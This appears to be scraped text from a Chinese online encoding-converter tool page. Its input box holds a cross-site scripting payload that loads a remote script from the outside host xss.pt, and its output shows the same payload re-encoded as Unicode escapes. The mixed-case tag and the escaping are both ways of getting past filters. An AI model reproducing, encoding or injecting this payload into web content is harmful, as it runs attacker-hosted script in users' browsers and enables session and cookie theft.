 Unicode编码 UTF-8编码 URL编码/解码 Unix时间戳 Ascii/Native编码互转 Hex编码/解码 Html编码/解码
<sCRiPt/SrC=//xss.pt/TWDB>
不转换字母和数字
ASCII转NATIVE
NATIVE转ASCII
全部清空
\u003c\u0073\u0043\u0052\u0069\u0050\u0074\u002f\u0053\u0072\u004
3\u003d\u002f\u002f\u0078\u0073\u0073\u002e\u0070\u0074\u002f\u005
4\u0057\u0044\u0042\u003e